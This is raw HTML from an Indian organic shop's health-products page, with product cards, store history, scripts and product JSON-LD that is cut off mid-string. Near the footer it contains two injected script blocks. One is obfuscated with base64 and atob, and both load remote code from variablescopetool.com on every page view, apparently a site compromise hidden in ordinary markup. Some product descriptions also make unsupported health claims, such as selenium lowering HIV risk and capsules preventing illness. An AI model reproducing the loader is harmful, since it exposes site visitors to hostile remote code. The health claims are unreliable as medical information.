		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/09/Ashwagandha-root-powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/ashwagandha-root-powder/">
Ashwagandha Root Powder - 50 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Ashwagandha Powder</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/ashwagandha-root-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70da05">Ashwagandha Root Powder quantity</label>
		<input
			type="number"
			id="quantity_696f64d70da05"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 60/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2472" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1985</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/bowelcare-capsule/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/09/Bowelcare-Capsule-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/bowelcare-capsule/">
Bowelcare Capsule - 60 capsules</a>
</h5> 
      <div class="product-card-description">
              </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/bowelcare-capsule/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70e005">Bowelcare Capsule quantity</label>
		<input
			type="number"
			id="quantity_696f64d70e005"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 270/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2453" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1402</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/health-products/amalaki-capsule/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/09/Amalaki-Capsule-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/health-products/amalaki-capsule/">
Amalaki Capsule - 60 capsules</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Antioxidant Boost</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/health-products/amalaki-capsule/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696f64d70e616">Amalaki Capsule quantity</label>
		<input
			type="number"
			id="quantity_696f64d70e616"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 260/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="2452" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1920</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/health-products/" rel="tag">Health Products</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            					                        </div>
								      	  
		                            </div>
		                        	                        
                        </div>
                    </div>
                </section>
	    		</div>


											</div>
					
</main></div>
									</div>
			</div>
		</div>
	</div>
	
	<div class="footer_wrapper" id="footerWrapper"> 
    	<div class="container">
      		<div class="footer_img">
        		<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/footer.gif" class="img-fluid" alt="footer image"/>
      		</div>  
      		<div class="row justify-content-center">
        		<div class="col-sm-11">
        			 
          			<h1 class="footerh1" >The Organic Store Shandy</h1>
          			<br>
          			<div class="row">
            			<div class="col-md-9">
              				<div class="shandystory_txt">
              					<p>The Shandy, is the first Organic Store in Chennai, founded by Organic Farmers,  Hari Sethuraman and P.B.Murali. The need for authentic organic produce to reach the market directly from the farmers, and their experience of working closely with farmers, motivated them to start Sunday Shandy in 1998. This was initially a weekly market for fresh organic produce brought directly by the farmers.</p>
<p>Today, The Shandy is a bustling marketplace that sells a range of organic produce sourced from farmers and artisans, from all over India, making them available for customers and retail outlets on a daily basis. The products include fruits, vegetables, grains, cereals, spices, fresh milk, fresh paneer, freshly ground flours, dry fruits, and much more. Over the years, the store has earned a formidable reputation as a preferred supplier of farm-fresh organic produce to even the most reputed retailers, owing to the quality and high level of safety, of their produce. The Shandy continues to be a wholesale supplier of Organic produce to many institutions and stores across the country.</p>
<p>The Shandy’s flagship product, is their award winning Organic Mangoes (PGS certified) cultivated at their Orchard, at Punnamai Village, Cheyyur Taluk, Tamil Nadu. The farm, started 28 years ago by the duo, has over 6000 mango trees. It also has fruit trees &amp; other cash crops including sapota, coconut, banana, paddy, chillies, sesame, groundnuts, lime and some vegetables. The entire farm is pesticide and chemical free, which has a telling effect on the produce. Today, it is a model farm for many organic farmers across India. It has been developed like a forest and the verdant surroundings play host to various species of birds and small animals.</p>
<p>At The Shandy, there are rigorous standards in place to ensure that all the products are natural and of high quality. All the farms that we source from are inspected on a regular basis by our team. The farmers who send their produce to The Shandy are people who have been working with us on this mission for over 2 decades now.</p>
              				</div>
            			</div>
			            <div class="col-md-3">
			              	<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="nav flex-column footer_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organicshandy.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organicshandy.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organicshandy.com/customer-speak/">Customer Speak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organicshandy.com/paneer-making/">Paneer Making</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organicshandy.com/biogas-plant/">Biogas Plant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organicshandy.com/farmers-network/">Farmers Network</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organicshandy.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://organicshandy.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a href="https://organicshandy.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			            </div>
          			</div>
        		</div>
      		</div>
      		<div class="social_links ">
      			          		<ul class="nav ">
          			            				<li>
            					<a href="https://www.facebook.com/OrganicShandy/" target="_blank" class="nav-link">
            						<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/facebook-icon.png" class="img-fluid" alt="Facebook Image"/>
            					</a>
            				</li>
            				            				<li>
            					<a href="https://www.instagram.com/organicshandy/" target="_blank" class="nav-link">
            						<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/insta-icon.png" class="img-fluid" alt="Instagram Image"/>
            					</a> 
            				</li>
            				          		</ul>
      		</div>
	      	<div class="copy_rt">
	          	<p>Copyright © 2019 The Shandy</p>
	      	</div>
		</div>
  	</div>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery-3.3.1.min.js" ></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/popper.min.js" ></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/bootstrap.min.js"></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/owl.carousel.min.js" ></script>
    <script src="https://organicshandy.com/wp-content/themes/shandy/assets/sweetalert/dist/sweetalert.min.js"></script>
    <script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery.cookie.js"></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/site.js"></script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly92YXJpYWJsZXNjb3BldG9vbC5jb20vbklnZHFVbUNLYnJoZm9vMzJMMDNUOUJ5enl5eXh2OTZtLTBMSEZhd0xlbA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
    <script type="text/javascript">
        function book_suggestion()
        {
        var book = document.getElementById("book").value;
        var xhr;
         if (window.XMLHttpRequest) { // Mozilla, Safari, ...
            xhr = new XMLHttpRequest();
        } else if (window.ActiveXObject) { // IE 8 and older
            xhr = new ActiveXObject("Microsoft.XMLHTTP");
        }
        var data = "book_name=" + book;
             xhr.open("POST", "footer.php", true); 
             xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");                  
             xhr.send(data);
             xhr.onreadystatechange = display_data;
            function display_data() {
             if (xhr.readyState == 4) {
              if (xhr.status == 200) {
               //alert(xhr.responseText);      
              document.getElementById("suggestion").innerHTML = xhr.responseText;
              } else {
                alert('There was a problem with the request.');
              }
             }
            }
        }



        function reposition() {
            //console.log(44444444444);
            var modal = $(this),
                dialog = modal.find('.pincodeModalDialog');
            modal.css('display', 'block');

            dialog.css("margin-top", Math.max(0, ($(window).height() - dialog.height()) / 2) + 20);
        }
        // Reposition when a modal is shown
        $('#pincodeModal.modal').on('shown.bs.modal', reposition);

        $(document).ready(function(){
            $('#pincodeModal.modal:visible').each(reposition);
        });
        $(window).on('resize', function() {
            $('#pincodeModal.modal:visible').each(reposition);
        }); 
        $(document).on('click','#pincodeModal, #cross-btn', function (e) {
            var midnight = new Date();
            midnight.setHours(23,59,59,0);
            document.cookie="pincode_modal=1;" + "expires="+midnight;
        });
        $(document).ready(function(){
            /**
            * Check if cookie is exist
            */
            if (typeof $.cookie("pincode_modal") === 'undefined'){
                 //no cookie
                if ($.cookie('pincode_modal') != 'true' ) {
                    setTimeout(function() {
                        $('#pincodeModal').modal();
                    }, 8000);
                }else {
                    $("#pincodeModal").modal('hide');
                }
            }
        });
        (function($){
            if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)  {
                $(".deliveryLocationDiv").css({"max-width": "31.5%", "flex" : "0 0 31.5%"});
                $(".siteMobileNumber").css({"max-width": "37%", "flex" : "0 0 37%"});
            }
        })(jQuery);
        var ajaxurl = "https://organicshandy.com/wp-admin/admin-ajax.php";
        $(".form-submit").click(function(e){
            e.preventDefault();
            var zz = $(this).closest('.deliveryPincodeForm').attr('id');
            var pincode = $('#'+zz).serialize();
            var presult = '#'+zz+' .pincode_results'
            var results = $(presult);
            $.ajax({
                url: ajaxurl,
                data: {
                    'action'    : 'pincode_handler',
                    'pincode'   : pincode
                },
                success:function(data) {
                    // console.log(data);
                    results.html(data);
                    // console.log("success!");
                },
                error: function(errorThrown){
                    console.log(errorThrown);
                    console.log("fail");
                }
            });
        });
    </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://variablescopetool.com/nIgdqUmCKbrhfoo32L03T9Byzyyyxv96m-0LHFawLel');
</script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/organicshandy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Health Products","@id":"https:\/\/organicshandy.com\/organic-products\/health-products\/"}},{"@type":"ListItem","position":3,"item":{"name":"Immunity Capsule","@id":"https:\/\/organicshandy.com\/product\/health-products\/immunity\/"}}]},{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/immunity\/#product","name":"Immunity Capsule","url":"https:\/\/organicshandy.com\/product\/health-products\/immunity\/","description":"Immunity strengthens immune response to illness and infection.\u00a0Immunity offers relief from cold, flu and other respiratory tract infections. Immunity is recommended to be taken regularly to build and maintain a strong, healthy immune system and prevent illnesses.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/11\/immunity-60-capsules.jpg","sku":"SHA1350","offers":[{"@type":"Offer","price":"250","priceValidUntil":"2027-12-31","priceSpecification":{"price":"250","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/immunity\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/pumpkin-seeds\/#product","name":"Pumpkin Seeds","url":"https:\/\/organicshandy.com\/product\/health-products\/pumpkin-seeds\/","description":"&amp;nbsp;\r\n\r\nQuarter cup of pumpkin seeds contains nearly half of the recommended daily amount of magnesium, which participates in a wide range of vitally important physiological functions, including the creation of ATP (adenosine triphosphate, the energy molecules of your body), the synthesis of RNA and DNA, the pumping of your heart, proper bone and tooth formation, relaxation of your blood vessels, and proper bowel function. Pumpkin seeds are a rich source of\u00a0zinc\u00a0(one ounce contains more than 2 mg of this beneficial mineral). Zinc is important to your body in many ways, including immunity, cell growth and division, sleep, mood, your senses of taste and smell, eye and skin health, insulin regulation, and male sexual function.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg","sku":"SHA1389","offers":[{"@type":"AggregateOffer","lowPrice":"98","highPrice":"240","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/pumpkin-seeds\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/sunflower-seeds\/#product","name":"Sunflower Seeds","url":"https:\/\/organicshandy.com\/product\/health-products\/sunflower-seeds\/","description":"Sunflower seeds are an excellent source of the following vitamins and minerals:\r\n\r\n \tVitamin E (alpha tocopherol)\u00a0\u2014 Alpha tocopherol may help protect your cells against free radical damage by inhibiting the production of reactive oxygen species (ROS). As a result, it lowers your risk of chronic diseases such as cancer, arthritis and cataracts. It may also help inhibit inflammation and promote healthy immune function.11\r\n \tThiamin\u00a0\u2014 Also known as\u00a0vitamin B1, thiamine plays a role in energy production, muscle contraction and transmission of nerve signals.12\r\n \tVitamin B6\u00a0\u2014 It plays a role in protein metabolism and is involved in more than 100 enzyme reactions in the body.13\u00a0It\u2019s also linked to a lower risk of cardiovascular disease and stroke, premenstrual syndrome, and morning sickness during pregnancy.14\r\n \tMagnesium\u2014 It helps promote brain and heart health, support detoxification, maintain healthy cellular function, and optimize your mitochondria. It may also help slash your risk for heart failure, stroke, diabetes and even all-cause mortality.\r\n \tSelenium\u00a0\u2014 An essential mineral that provides antioxidant, antiviral and anticancer properties, selenium may help reduce your risk of heart disease, asthma and human immunodeficiency virus (HIV).","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/11\/Sunflower-seeds.jpg","sku":"SHA1388","offers":[{"@type":"Offer","price":"60","priceValidUntil":"2027-12-31","priceSpecification":{"price":"60","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/sunflower-seeds\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/watermelon-seeds\/#product","name":"Watermelon Seeds","url":"https:\/\/organicshandy.com\/product\/health-products\/watermelon-seeds\/","description":"Organic watermelons have high antioxidant, flavonoid and lycopene content. They\u2019re also a good source of vitamin C, which may help your immune system produce antibodies to fight disease, and vitamin A, which may help boost eye health and lower the risk for eye diseases, such as macular degeneration and cataracts. Potassium, although found in relatively small amounts in watermelon, \u00a0may help balance fluids in your cells. Low potassium levels sometimes cause\u00a0muscle cramps.\r\n\r\nOne of the natural chemicals in watermelons is citrulline, which converts in the kidneys to arginine, an amino acid that plays a role in maintaining good heart health and immune function. The more this conversion takes place, the less fat is likely to accumulate in the cells, helping reduce the risk of obesity and Type 2 diabetes. Arginine may also help remove ammonia and other toxicities from your body.\r\n\r\nAnother anti-inflammatory phytonutrient in watermelons is cucurbitacin E, a triterpenoid that blocks the activity of pain-, fever- and inflammation-causing enzyme cyclooxygenase. Cucurbitacin E also neutralizes nitrogen-containing molecules in the body.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/12\/Watermelon-Seed.jpg","sku":"SHA1407","offers":[{"@type":"Offer","price":"120","priceValidUntil":"2027-12-31","priceSpecification":{"price":"120","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/watermelon-seeds\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/wheat-grass-powder\/#product","name":"Wheat Grass Powder","url":"https:\/\/organicshandy.com\/product\/health-products\/wheat-grass-powder\/","description":"Wheat grass, is 100% organic, natural and healthy. It is harvested hygienically without the use of harmful chemicals or pesticides, retains its nutrients, colour and flavour. Commonly called as bread wheat, is also known as kanak ki ghans in Hindi and godhuma gaddi in Telugu. Wheat grass is used in making smoothies, salad, cookies, muffins, pie etc. It has many therapeutic benefits and is a complete nourishing supplement.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Wheat-Grass-Powder.jpg","sku":"SHA817","offers":[{"@type":"Offer","price":"75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"75","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/wheat-grass-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/flax-seed\/#product","name":"Flax Seed","url":"https:\/\/organicshandy.com\/product\/health-products\/flax-seed\/","description":"Shandy's organic flax seeds are 100% fresh, nutritious and edible. No harmful fertilizers or pesticides are used in the cultivation of flax seeds. It is called as azhi vidhai in Tamil, alsi in Hindi, alasi in Telugu, javasu in Marathi. Flax seeds are used for garnishing and to make pancakes, laddoos, cookies, porridge etc\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nThe Health Benefits of Flax\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n \tOmega-3 essential fatty acids, \"good\" fats that have been shown to have heart-healthy effects. Each tablespoon of ground flaxseed contains about 1.8 grams of plant omega-3s.\r\n \tLignans, which have both plant estrogen and antioxidant qualities. Flaxseed contains 75 to 800 times more lignans than other plant foods.\r\n \tFiber. Flaxseed contains both the soluble and insoluble type","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Flax-seeds.jpg","sku":"SHA430","offers":[{"@type":"AggregateOffer","lowPrice":"24","highPrice":"58","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/flax-seed\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/chia-seeds\/#product","name":"Chia Seeds","url":"https:\/\/organicshandy.com\/product\/health-products\/chia-seeds\/","description":"Shandy's organic chia seeds are nutritionally rich. Produced hygienically, it is 100% natural and pure. No pesticides or chemical fertilizers are used. Chia seeds, known for its abundance in essential nutrients,it can be used in salads, cereals, sauces, cakes, smoothies, puddings etc","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/Chia-Seeds.jpg","sku":"SHA1229","offers":[{"@type":"Offer","price":"60","priceValidUntil":"2027-12-31","priceSpecification":{"price":"60","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/chia-seeds\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/organic-india-psyllium-husk\/#product","name":"Psyllium Husk","url":"https:\/\/organicshandy.com\/product\/health-products\/organic-india-psyllium-husk\/","description":"Whole Husk Psyllium, derived from the seeds of the herb Plantago ovata, is a bulk forming dietary fiber that contains both soluble and insoluble fiber &amp;amp; naturally supports the entire gastrointestinal system. Adding Psyllium to your diet promotes healthy elimination &amp;amp; regularity. The soluble fiber from Psyllium, along with a healthy diet, may reduce the risk of health disease.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/04\/psyllium-husk.jpg","sku":"SHA9988","offers":[{"@type":"Offer","price":"210","priceValidUntil":"2027-12-31","priceSpecification":{"price":"210","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/organic-india-psyllium-husk\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/triphala-powder\/#product","name":"Triphala Powder","url":"https:\/\/organicshandy.com\/product\/health-products\/triphala-powder\/","description":"Triphala literally means \u201cthree fruits\u201d.\u00a0The three fruits contained in triphala are Amalaki (Emblica officinalis), Bibhitaki (Terminalia belerica) and Haritaki (Terminalia chebula).\r\n\r\nTriphala is tridoshic - equally balancing for Vata, Pitta and Kapha. Triphala\u00a0is a powerful rejuvenating and\u00a0detoxifying\u00a0formulation that cleanses\u00a0the colon and supports the entire GI tract, improves digestion, assimilation\u00a0 of nutrients and elimination.Triphala\u00a0 helps to remove fat deposits and toxins from the intestines.\u00a0Triphala\u00a0\u00a0 is rich in natural Vitamin C and abundant in antioxidants. it is useful for all skin types. Vitamin C helps in the production of collagen, which is necessary to keep skin supple and thick.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/04\/triphala-powder.jpg","sku":"SHA1493","offers":[{"@type":"Offer","price":"240","priceValidUntil":"2027-12-31","priceSpecification":{"price":"240","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/triphala-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/ashwagandha-root-powder\/#product","name":"Ashwagandha Root Powder","url":"https:\/\/organicshandy.com\/product\/health-products\/ashwagandha-root-powder\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/09\/Ashwagandha-root-powder.jpg","sku":"SHA1985","offers":[{"@type":"Offer","price":"60","priceValidUntil":"2027-12-31","priceSpecification":{"price":"60","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/ashwagandha-root-powder\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/bowelcare-capsule\/#product","name":"Bowelcare Capsule","url":"https:\/\/organicshandy.com\/product\/health-products\/bowelcare-capsule\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/09\/Bowelcare-Capsule.jpg","sku":"SHA1402","offers":[{"@type":"Offer","price":"270","priceValidUntil":"2027-12-31","priceSpecification":{"price":"270","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/bowelcare-capsule\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/amalaki-capsule\/#product","name":"Amalaki Capsule","url":"https:\/\/organicshandy.com\/product\/health-products\/amalaki-capsule\/","description":"","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/09\/Amalaki-Capsule.jpg","sku":"SHA1920","offers":[{"@type":"Offer","price":"260","priceValidUntil":"2027-12-31","priceSpecification":{"price":"260","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/amalaki-capsule\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/pumpkin-seeds\/#product","name":"Pumpkin Seeds","url":"https:\/\/organicshandy.com\/product\/health-products\/pumpkin-seeds\/","description":"&amp;nbsp;\r\n\r\nQuarter cup of pumpkin seeds contains nearly half of the recommended daily amount of magnesium, which participates in a wide range of vitally important physiological functions, including the creation of ATP (adenosine triphosphate, the energy molecules of your body), the synthesis of RNA and DNA, the pumping of your heart, proper bone and tooth formation, relaxation of your blood vessels, and proper bowel function. Pumpkin seeds are a rich source of\u00a0zinc\u00a0(one ounce contains more than 2 mg of this beneficial mineral). Zinc is important to your body in many ways, including immunity, cell growth and division, sleep, mood, your senses of taste and smell, eye and skin health, insulin regulation, and male sexual function.","image":"https:\/\/organicshandy.com\/wp-content\/uploads\/2019\/11\/Pumpkin-Seeds.jpg","sku":"SHA1389","offers":[{"@type":"AggregateOffer","lowPrice":"98","highPrice":"240","offerCount":2,"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/organicshandy.com\/product\/health-products\/pumpkin-seeds\/","seller":{"@type":"Organization","name":"Organic Store in Chennai  | Shandy Organic","url":"https:\/\/organicshandy.com"}}]},{"@type":"Product","@id":"https:\/\/organicshandy.com\/product\/health-products\/sunflower-seeds\/#product","name":"Sunflower Seeds","url":"https:\/\/organicshandy.com\/product\/health-products\/sunflower-seeds\/","description":"Sunflower seeds are an excellent source of the following vitamins and minerals:\r\n\r\n \tVitamin E (alpha tocopherol)\u00a0\u2014 Alpha tocopherol may help protect your cells against free radical damage by inhibiting the production of reactive oxygen species (ROS). As a result, it lowers your risk of chronic diseases such as cancer, arthritis and cataracts. It may also help inhibit inflammation and promote healthy immune function.11\r\n \tThiamin\u00a0\u2014 Also known as\u00a0vitamin B1, thiamine plays a role in energy production, muscle contraction and transmission of nerve signals.12\r\n \tVitamin 